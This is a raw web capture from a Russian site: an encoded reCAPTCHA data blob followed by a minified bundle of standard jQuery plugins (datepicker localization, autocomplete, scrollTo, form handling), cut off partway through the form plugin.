Dm8OZw4lvOsKRLcK7w5w8XljCsBQYSMOIw6kIwoXDtybDk33DgMKMwrjDmULDtMKjw5rCs8OSfnxGVsKhwq7CssOCckzDoCnCp8K7UVbCj8KfbcK5wr/[base64]/wqHDpcOheWzDtcONwq45PcKawpDDiVoBwqU6DU48wr5Ww5jDksOVVXIjw4hGwqvDi8OBCsOdw4tGwpR/[base64]/UXlWw4nDsSQYQGIcEAvCvkYHw4PDvQ/DhTHDnsK1w5zDgW4nwolAdMOUw6/DvcK2wpbDlUUNw4dow5DDg8OBN0UtwrHDncOCwqjCohvCocO7IzV9wqNeeQ8Ow7TDvx8Gw7luw5wef8KNcFsbwrVVMMO/w7cIK8KJw4DDusObw5cHw53CjMKWYcKZw5bDi8OPPcOCVcKfw7sSwoXDoRhLGXbCugsrPTrDk8KDwrjDmsOPwqDCvMOkwp7DpXsww6XCgcKvw5rDsyNnPcOBZBwSWB3DrwjDhH/Cg8KYesObXTk+AMKcw4d8ccKqAsOpwrw+O8KSwrrDhcO/wqI8bTQ/VF4LwrnDrDwqM8KHTFPDpsOgaXPDkiPCtMOPw6Mtw5/[base64]/W0vDrMKzX37CmMOTesK3FcOiMsKxKXTCjsO5wqTCrMK0wpjChxNCw7JIwolUw5s7ccKyw6gpJTrCkcOTYj7CvRUONBoaZyLDh8Kiw6fCk8O7wrPCq3TDmyxgOxPClWhqT8KKw4HDl8Ohwp/DgMOzC8OSSTDDg8Kbw6gDw65BLMOxWMOtFcK9wqVnGQFsScKjXsOIwo3CsG0MDHPDu8OrFjFCecKxVcO1D1BXFsOAwo4Aw7MMPkXChnc1wq/DuT5QfW1fwq3DuMO4wrEwGQ3DvcOAwpcsSAh5w7wuw6FxJsKfRQfCs8O3w5TCvykgOMOMwoIBw4o6J8KKMcOAw6lEEGNEFMKGw4fDqzLCvAtkwpQQwoHDu8OBw5x4bXHCklN3w5JZwr/[base64]/Co8Omw49Yw4N0JHHCvnInwolUwq7DjsO9JmDCh0s9BUDCg8ODwqQow5/[base64]/CuMKaS2dEw7AHw47CuT0IJsOMCsK6C8O3H8KzwrDDqHLCtMKww7zDvwgKbMKONcOcLW3DkFtAZcKNXsK2wrvDgFsVWTPDlcK4wqnDmsOxw54zOhrDqg/[base64]/CrsKvwrPDuBHDgQotw6QEw5HCiWUiw4PCicK1wrfCsHjDn1nCqjrCgGBHw7rCmFpMBcKDRG7DkcOuCcOfw6rClDUYaMKHOVnCvT7CvRUdw4Buw6XCnC7DmFHDqW3CjlFMFsOpLcKDHMOsQE/DgMOPwrJPw7bCl8OTw5XCksOowonCpsOJwp7Co8O5w4IZf3V/[base64]/[base64]/[base64]/wqzDrAvDjHdAwrwxXCnCu8OPcsOkIcKMwobDhcKvwprCtAXDkkwtw5nDvcOKwpV7NsOoBQzCiMKlDE7DjWxLw54Iw6EbLQHCk09Qw5zCqsK6woE9w5U0woXCjB1MYsKVwpkSwp9Qw7c1ajDCon7DmB9aw6fCpsKkw4vCtF8zw4JJJBvClh3Cj8KUIcOXwo3Dum/CpcK1wpJwwqQNwpcyPw/[base64]/IsOYCMKrw7BoMMOWwohXw7bCq8K6fsO3wqrDtE9JwpLDpzsnw6dTw7jCuwYhwp/DtcOow7NaBsKpcMOiUD3CqwpdU0sDIcOdLcKVw7cDMG/DjyTCkm/[base64]/IFEKwpjDixDCmsOFw7IMwrgiSHvCu8Koa8OKVx4SFcOqw5jCjlHDlnHCocKicsOqw79xw5zCsQQHw7gBw7bDrcO7bWIHw51LHsK/[base64]/CsMKqw5HDuyQ6wpNKw4TCjsOpwqnDik3CtMOhw6hINhoAFHLDqmxRUlfDsCHDmyFpUcKswovDkmzCo19lbsKmw6QQCMKHIFnCtMKcw78uCsOdCx7CjcOGwqbDmsKPwp/CkBDDmkwZRCoUw7nDsMOvMcKRYxJeLMOnw7Inw7fCmMOqwoPDi8KMwobDjsK0LlfCjnUGwrpKw6vChMK2QhbCiRtgwpI5w6zDl8OOw7vCqX0Dw5TCiU57w71DJ0LDhMKww4nCsMKJFT0YCDZnwovDn8O/MFzDlSF/w5DCtUZiwqfDmsOFRm3ClDjClXPCnTnCjsKqXsOSwowBA8K8EMOew7ctacKAwptlBMKuw4x8WwbDl8KFacO/w40Kw4JBDMKxw5fDr8OvwpPCicO6QEVOdkdbwrcWVnfChmNhw6bCvGEwK3bDhMKiLDkmPCvDscOBw6pGw7vDoEbCmVTCgibCsMO2LH87Fms/P3QCNMK8wrJ9M1ACU8O9TcOdFcOZw7cyXUsybypkwqrCoMODXw8BHTLDlcKTw6A9w5TDuQprw4A2Wx0aSsKiwr9UKcKKIEJ0wqXDucK+wrY7wqg8w6AKK8Otw57CqsO6PsO/[base64]/N1UvMlTCkMKOZsKXQDY7CsKmwpo+XcOrwoxic8KrBiJKwpB1BcObwrrCv8OwWjRqwpRjw6bCrhTCtcOxwpxhMWDCjsKZw6jCpwN2IMKfwozDi0/Dh8Kqwo08w5JxKlbDosKZw6vDq1nCpsK5CMO5Di4owpvCgCFBR2AVw5Bqw4zClMKJwp/Do8OBw67Cs1DCn8O2w6M4w69Tw5woTcOxw7bCmmzCoinCtjpBUsOmJ8O3LHpnwp8MWMKbw5cLwqd/K8KDwpwvwrpoXsOvwr9iKsKqTMODw4gLw68yIcKBw4V/dT8taiR9wpUdAzXCuXdhw7nCvU7CicKyIxjCncKHw5PDhsOEwpFIwphQI2EZLi8vfsOQw4InY3gCwqRodsKFwr7Dm8OIQD3Dr8OKw7RrCSLDrAM/wrx7wpwEHcKSwpnCvB0FXMO/w6UYwpLDtBnCs8O0F8KfHcO2D3/CpwXCrsO2w7TCkDIISMONw6TCp8OkCTHDisOiwp8PwqjDmMOjVsOiw7XCiMKxwp3CncOUwprCk8O1UcOOw5/Dmm16ElLCosKBw6bDh8O7LAAdHcKkVEJuw7sAw53DisOwwo/[base64]/an8Bw7lZw4k9FMKRPsKQH0fCvsK5Z8OtKcK0JFTDnktJEToIwqN8wqw2FXsCJA1Ywr7DqcOyJcOowpTDhcKKSsKBwozCuwpadsKCwrIgwqtSSCzDjyfClcOHwqbCsMKqw6nDpX95w67Dhkx8w44+RUtIbMKUUsKWasOTw5/DucKtwrfCjMOWB2IDwq53FcOyw7XCtixjNcOcV8OxAMOzw4/Dl8Kyw7XDkWItFMKTOcKnBkURwqLCh8OKM8KnIsKTJ28Qw4DCvy00GCRrwq7CpBzDvsKmw6vDm37Ci8OhJDvDv8KHE8K4wrbCgFh/csKOB8ORXsKdHMO/[base64]/ZcOhczhAKTk4HUsvw7/CtzMgw4LDlGPDj8OWw58dwoTCi1VMFyXCuRwINVTCmzpxw4pcWivCl8ODw6rCtjFXw4lTw7/DmsKYwqbCqH3CnMKSwqcAwqXDu8OiZ8KsMRMUw6U+G8K8YsKeZTpMXsKyworCpznClU1Yw7hBLcKZw4/Cn8OBw55YR8Opw7TCjFzClywPXXUBw7p4FUPCg8Kjw7tVCzdbdVgCwpQUw5cQE8KzEzFAw6Fiw6RzazHDo8Okwpdkw5vDhFkqQcOjRWNKbMOdw7jDuMOIIsKbPMOdT8KWw7MIM1NRwoIVF2/ClzrDo8K/[base64]/Dh8KJw4EaVsK8bjZjwpY5NsOdwpHCsTg1wo/Cvk/DpsO2w49JPhPDjsKSwqcaYGrDp8OWIsKXVsOBwodXw7I5eE7DhsOlO8OGAMOECj7DhWM+w7vCtcO6Ex3Cs17CgXRdw4/CmHIHYMOMYsOewrzCrQUqwrXDtB7Ds1zCnT7DrA/CmmvDisKTwq9WQsK3TyTDhQzCicK8V8OTUyHDjX7DulPDiQLCuMKwKX5jwpNbw5HDucO6w6zDkTvDusOjw6/CncOgYjbCujfDuMOuLsKmasOHWMK3ZsKKw6zDrMKBw5BgZkvCnxvCpMOebsKXw7vCpsOeMwcTAMO/wrtdcytZwppLD03CjcOpIMOLwowWXsKJw5kGwo7DusKVw7jDmsOzwrnClMKzS17CiwE8wqTDrjrCuT/CqMOtB8KKw7heJ8K0w6VzdcOdw6hFeFgsw7ZLw6nCocKDw6jDk8OxGRIzesO3wrnCoUrClcOBSMKfwoDDrsO1w5HChzfDnsOOwrhHBcO9H1wRFcOhKVfDsn4hF8OfOMKmwqpDZcKnwp/CrDVyfGcNwosJwpPCj8KKwojCrcKzFghMXMOTw7YHw5jDlUBLVMOewqnCscO2QmxwHsK/[base64]/wowww6TDuMO5w6TChcKaLXrDrsOuPy3DuMKGw7vDl8K/bWjDoMKeacKvwp0VwojCp8KwZxHCrldSRMK/w53ChV3DoD1qc2DCtcOUVn7CumLDlcOqDgs6PUvDgDbCvMK6bBDDjXfDqMOdV8OEwoEbw7fDhsOLw5ZbwqvDigNbw73CjDDDu0fDosOIwpwsSgbCj8KUw6PDkB3Dg8KhK8Ohw4olHMKfRErCoMKVw4/DuWjCjRlUwrVeT24gbBIUw4Enw5DCtV9/NcKCw75XWcKtw6nCrsOVwrTDoAJTwr8hw6wWwq82SjrDnx0QOcKOwpDDrSXDoDFCJljCpcOFNMOBw6DDsHfDqllfw4wewqHDj2rDvhPCk8KAMMOPwpQxBXXCk8OpD8K/R8KgZMO2dMOcAMK7w5rCi1csw4NOdmolwpdywqEcMwQECsOQcMKzw7bDssKKAGzCsShtdhvDsjbCqwnCu8KcQsOKZ2nCjF1bUcKqw4rDn8KXw5drCH1pw4gUaT3DnVhQwpBew4NhwqbCtXPDjcOhwobCkX/DmW1ew5PClsOncMOACDvCpsKVw7Vgw6nCilYWXcKiNMKfwrI0w50IwrkdAcKcDhc5wqbDv8KYw4nCj2nDmMOowqR0w6wnLj8uwp1IdlEVI8K6wqHDtXfCo8OqB8KqwqBXwo/Djj51wrbDiMKFwpJtAcOtacKRwpF8w4jClsKMBMKHLQwYwpQFwozClcOJA8OGwoXCpcKAwpHCmSY1PMOIw5ZCMgE2w7jDrhjDvCzDtcKiWUbCoTzCssKgCxdTQAInWMKLw65jwpVyGCvDkURvw63CpgFWw6rCnhbDqcOrWxpAwpo4WVobw7pPRMKFcsKZw4o4CMOoRy/[base64]/CtsK/CG8qwqEMw7INwqwEw79XHsKEUMKsbcOlwpI8w7oewqzDpkNMwpR5w5HChiLCjh40VgtMw65bEsK7wpPClMO/w4HDi8Kaw7AnwqkxwpBew5Rkw7/CoF3DgcKMOMO0OlVPRMKGwpRDf8O+aCZrZ8KITTrChVYgwq9LUsKBIGfCow/[base64]/[base64]/CqU/[base64]/wqrDjV/DpGbDkMKsw63CjkAMY0AMw4lYfk/Dgl3Ch0FYC2pwHsK+esK4wrHCkGMiPzDClcKsw53DsinDo8KSw6/CjAZdw4N7f8OuJFFMcMOgX8O6w73ChSDCuxYBBWvClcK+QWd/fQd9wovDpMO5CsOCw6Aew5kHPk9mWMKoXsKqw7bDrsKPaMK4wogawrbCpS/DpcO0wojDuV4bw6AAw6zDrMOtKGwJO8KYBMK5NcO9wotnw70BKT7DklUrUMK3wqN1wobDpQXCqRPCszjCksOTw43CvsO9Y1UVUcOQw4nDrsOzwozClcOUAj/DjWnDpsOgJcKmw59lwo/CvMOAwo5Yw59TZjskw7rCisKUI8O7w4VLwqLDmiLCuizCtsO6w6TDlcOfe8Kvwoo1wrbCrMOIwo9pwr/DnynDvQ/[base64]/fcKTWcK3ZX5QYjzCmRbCicKtwoHDnzxqw4jCkMKTA8KBMcO5WsKBwq7CuGDDksOPw7Bvw4dKwpTCsyDCghg2CsO3w6LCv8KOwrgKZMOiwpbCvMOpOTXDsBrDtwHChVAOKX/Dq8OAwqlzHmHDjXtPKxoGw5Nrw7nCgwd2S8OBw455dsKSRiUgw7kAN8KPw51bw6xzPmgdVMOYwol7ZmrDrMKmLMK6wrg6GcOFwrsPVkjDiV3DlTPDqBbDgUdIw6szZ8O/woE2w6AEaGPCs8O5B8KOw4XDu1zClitmw6zDoFDDtQ3CrMOVw4vDt2gpc2rDrMOwwo5nwo9GVcOBKBHCucKQw7TDqR4MGGzDm8Okw5VCHEHCjMOvwqZbw67DlcOQcSZNRsKzwo1qwpHDicOmDMKXw7/CoMKxw6FFGFFMwoPCnQ7CpcKcwqDCg8O7NsKUwoXCtzBSw7TDqWcSwrfCq2xrwoEkwpjDhFVswrUlw6HDl8ObZxnDhUXCnwHCqwBew5LDr0fDrDTDrEfDqcKzw7rDvnoFcMKYwprDvicQwo3DnRvCpH3DhMK2Y8KcUH/Cl8OWw5rDr33DrA4swoYYwr/DrcKyA8Ocd8O/[base64]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[base64]/CnsOJw6PCoW7DlsOlwrbDnh/ClMOrccO8fTAAGFzDiAvCgMKbacKvPsKFbGF3TypMw6cbw6fChcKnKcOjHcKYwrt5Gxxkw5ZhISDDgC5Yd0PChTjCjsO4w4XDqMO+woRlB0jDtcKkw7DDt2srwrQlKsKuwr3Djz/[base64]/DnXUtw7vCoHTDncKYRXbDksOHwoLCiWkkw5DCpcKQVsK4wo3DtVMKCFfCpMKtw47Co8KrfANKYDIZMsKvw7LCgcK+w7zDmXrDpTLCgMK0w63DuVpPY8KpQ8OeUF9cScOBw7s6woA+X2/DicOAVx5LK8KjwrjChBthw4dON395ZE/Ct0TCpMKTw47DtcOEMw3DgMKAwpPDmcK6HgJoCUHCjMOlbnHCrCgNwpdEw7d5MV/DoMOMw65rF2BZMMO6w4YYLsKYw7xbCzdlGSTDt0kKYMK2wpt5worDvGHDvcOdw4JFdsKQOCR4LlAkwpjDo8OUeMKqw6TDqgJ4UUbCkHA8wrFrw5TChXxZDhVpw53DsCYeRl0dDsK5P8Obw5Idw6TDgQfDskBkw7/CgxcKw4nCmzsaIsKKw6Vcw4nDo8Ozw4PCt8KXCMO1w4rDinYBw5lOwo5hAMKkL8KewpoVEMONwoMJwpMfXMOKwogmAjfDmMOQwo4UwoYyRMKbe8OVwrbDicO9RhB7Qy/[base64]/WMORfcKFS0NDw4pdwrfCp0saT8OYVRvDqHPCjMKgF2rCo8KAasO/IQdlA8OHG8O9ACbDliVrwpMZwqwvGMORw4HCmsOAwonCjcKfwo80w65IwoLCmDrCksOZwr3ChybCo8KowrUTfcK3NQvCksO1CsKJMMKSwpDCoG3CmsKSO8K8PWoTwr/[base64]/DiEEWRcKgP8Knw5kMw6ZPLcKKD0zDqAQQdcOCw4wDwqA3e247wpYSdVjCrzLDg8OCw6ZOF8K8d0nDvsOcwpfCvQbCscORw5nCocOCTsO/OGzCtcKhw7jChAIhYSHDkWbDnSHDn8K+aQt7BsOKJMOTCy16OGBww69KaRbDmldxH1h1IMORADbCl8OBw4HDrSkZCMKNSD7DvEDDo8KpP0ZewoF3FVrCtFwVw5vDkjDDo8KNWT/DrsOswplhDsOdWMOZYlXDkw0owp3CmQDChcKFwq7Dq8KEPlZSwqNTw61rLMKcC8O6wpjChGMHw5PDiSptw7DDpFnCgHMiwpEhS8O+UcKWwoAcLxvDtBUYCMKxBW/[base64]/[base64]/DjMOcSiQxd8KxU8Oww6VGTsOjw7x2VGYnw4bCu3EiYMO0BsKbY8O6w5w/dcKTwo3CvCkQRhZRdcKmCcKPw7tTK1HDlwg7JsOiwqfClELDlDhcw5/DlAjCmsODw6bDnDMwX39lKcOYwqM2IsKEwrfCqcKVwpjDii54w5ZxaldxGsKSw6TCtnBuI8K/wrrCqlloBT/CljAIXcKnDMKqbCLDhMOkMsKPwpIDwr/[base64]/wopaw53DmVzDlA19XcKbTsOLD2pUHcKxX8O3wpwBEcOiZ3rDqsKzw4PDpcOURVnDvFEiZMKtEmXDscOjw4lfw7ZGBRlaWMKcC8Osw6XCqMKQwrPDjsOiw7PChifCtsKsw6QBPALClBLCmsKHf8KVwr/DiGAbw47DjRVWwoTDhwnCszg4QsK+wpQqwroKwoDCtcOTwonCnitCIgXCqMOrTH9gQsKzw7cxGUXClMOhwp7DthNuw6o2UGIdwpJdw7bDsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://faqusha.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WyiI7tfxkE1eKYBURxc7ZmPmULQTDJ/zwfpSSfLSavQ\\u003d\x22,0,0,null,1,1769138946316,0,0,[238,170,242,221,246],null,[55,175,103,222],\x22RC-3PyaRapkt80LXQ\x22,null,null,null,null,null,\x220dAFcWeA6kZeK-aOTNlVZBeWbEtycdLcbNQUv7jEFC0e2uwmMZUZs5i6K2_j7VKKSnsSgjYBM3xqJxasd3r4ezAvZC_2hMwpPerQ\x22,1769221746308]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js
body_size: 119063
content:
jQuery(function($){$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);});

(function($){var proto=$.ui.autocomplete.prototype,initSource=proto._initSource;function filter(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test($("<div>").html(value.label||value.value||value).text());});}
$.extend(proto,{_initSource:function(){if(this.options.html&&$.isArray(this.options.source)){this.source=function(request,response){response(filter(this.options.source,request.term));};}else{initSource.call(this);}},_renderItem:function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>")["html"](item.label)).appendTo(ul);}});})(jQuery);

(function(jQuery,window,undefined){"use strict";var matched,browser;jQuery.uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];var platform_match=/(ipad)/.exec(ua)||/(iphone)/.exec(ua)||/(android)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0",platform:platform_match[0]||""};};matched=jQuery.uaMatch(window.navigator.userAgent);browser={};if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(matched.platform){browser[matched.platform]=true}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
jQuery.browser=browser;})(jQuery,window);

/*!
 * jQuery.scrollTo
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 * https://github.com/flesler/jquery.scrollTo
 * @projectDescription Lightweight, cross-browser and highly customizable animated scrolling with jQuery
 * @author Ariel Flesler
 * @version 2.1.1
 */;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module!=='undefined'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}})(function($){'use strict';var $scrollTo=$.scrollTo=function(target,duration,settings){return $(window).scrollTo(target,duration,settings);};$scrollTo.defaults={axis:'xy',duration:0,limit:true};function isWin(elem){return!elem.nodeName||$.inArray(elem.nodeName.toLowerCase(),['iframe','#document','html','body'])!==-1;}
$.fn.scrollTo=function(target,duration,settings){if(typeof duration==='object'){settings=duration;duration=0;}
if(typeof settings==='function'){settings={onAfter:settings};}
if(target==='max'){target=9e9;}
settings=$.extend({},$scrollTo.defaults,settings);duration=duration||settings.duration;var queue=settings.queue&&settings.axis.length>1;if(queue){duration /=2;}
settings.offset=both(settings.offset);settings.over=both(settings.over);return this.each(function(){if(target===null)return;var win=isWin(this),elem=win?this.contentWindow||window:this,$elem=$(elem),targ=target,attr={},toff;switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break;}
targ=win?$(targ):$(targ,elem);if(!targ.length)return;case'object':if(targ.is||targ.style){toff=(targ=$(targ)).offset();}}
var offset=$.isFunction(settings.offset)&&settings.offset(elem,targ)||settings.offset;$.each(settings.axis.split(''),function(i,axis){var Pos=axis==='x'?'Left':'Top',pos=Pos.toLowerCase(),key='scroll'+Pos,prev=$elem[key](),max=$scrollTo.max(elem,axis);if(toff){attr[key]=toff[pos]+(win?0:prev-$elem.offset()[pos]);if(settings.margin){attr[key]-=parseInt(targ.css('margin'+Pos),10)||0;attr[key]-=parseInt(targ.css('border'+Pos+'Width'),10)||0;}
attr[key]+=offset[pos]||0;if(settings.over[pos]){attr[key]+=targ[axis==='x'?'width':'height']()*settings.over[pos];}}else{var val=targ[pos];attr[key]=val.slice&&val.slice(-1)==='%'?parseFloat(val)/ 100*max:val;}
if(settings.limit&&/^\d+$/.test(attr[key])){attr[key]=attr[key]<=0?0:Math.min(attr[key],max);}
if(!i&&settings.axis.length>1){if(prev===attr[key]){attr={};}else if(queue){animate(settings.onAfterFirst);attr={};}}});animate(settings.onAfter);function animate(callback){var opts=$.extend({},settings,{queue:true,duration:duration,complete:callback&&function(){callback.call(elem,targ,settings);}});$elem.animate(attr,opts);}});};$scrollTo.max=function(elem,axis){var Dim=axis==='x'?'Width':'Height',scroll='scroll'+Dim;if(!isWin(elem))
return elem[scroll]-$(elem)[Dim.toLowerCase()]();var size='client'+Dim,doc=elem.ownerDocument||elem.document,html=doc.documentElement,body=doc.body;return Math.max(html[scroll],body[scroll])-Math.min(html[size],body[size]);};function both(val){return $.isFunction(val)||$.isPlainObject(val)?val:{top:val,left:val};}
$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(t){return $(t.elem)[t.prop]();},set:function(t){var curr=this.get(t);if(t.options.interrupt&&t._last&&t._last!==curr){return $(t.elem).stop();}
var next=Math.round(t.now);if(curr!==next){$(t.elem)[t.prop](next);t._last=this.get(t);}}};return $scrollTo;});


jQuery.richArray={isin:function(a,b){a=jQuery.richArray.getArray(a);b=b||0;for(var i=0,len=a.length;i<len;++i){if(a[i]==b){return true}}return false},unique:function(a){a=jQuery.richArray.getArray(a);var b=[];for(var i=0,len=a.length;i<len;++i){if(!jQuery.richArray.isin(b,a[i])){b.push(a[i])}}return b},diff:function(a,b){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getArray(b);var c=[];for(var i=0,len=a.length;i<len;++i){if(!jQuery.richArray.isin(b,a[i])){c.push(a[i])}}return c},intersect:function(a,b){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getArray(b);var c=[];for(var i=0,len=a.length;i<len;++i){if(jQuery.richArray.isin(b,a[i])){c.push(a[i])}}return c},filter:function(a,b,c){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getFunction(b);c=c||this;var d=[];for(var i=0,len=a.length;i<len;++i){if(b.call(c,a[i])){d.push(a[i])}}return d},map:function(a,b,c){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getFunction(b);c=c||this;result=[];for(var i=0,len=a.length;i<len;++i){result.push(b.call(c,a[i]))}return result},sum:function(a,b){a=jQuery.richArray.getArray(a);b=b||0;for(var i=0,len=a.length;i<len;++i){b+=a[i]}return b},product:function(a,b){a=jQuery.richArray.getArray(a);b=b||1;for(var i=0,len=a.length;i<len;++i){b*=a[i]}return b},reduce:function(a){a=jQuery.richArray.getArray(a);if(1==a.length){return a[0]}return a},compact:function(a){var b=[];for(var i=0,len=a.length;i<len;++i){if(null!=a[i]){b.push(a[i])}}return b},without:function(a,b){var c=[];for(var i=0,len=a.length;i<len;++i){if(b!=a[i]){c.push(a[i])}}return c},getArray:function(a){if(!(a instanceof Array)){a=[]}return a},getFunction:function(a){if(!(a instanceof Function))a=new Function();return a}};


/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory((typeof(jQuery)!='undefined')?jQuery:window.Zepto);}}
(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;var hasProp=!!$.fn.prop;$.fn.attr2=function(){if(!hasProp){return this.attr.apply(this,arguments);}
var val=this.prop.apply(this,arguments);if((val&&val.jquery)||typeof val==='string'){return val;}
return this.attr.apply(this,arguments);};$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}
var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}
else if(options===undefined){options={};}
method=options.type||this.attr2('method');action=options.url||this.attr2('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}
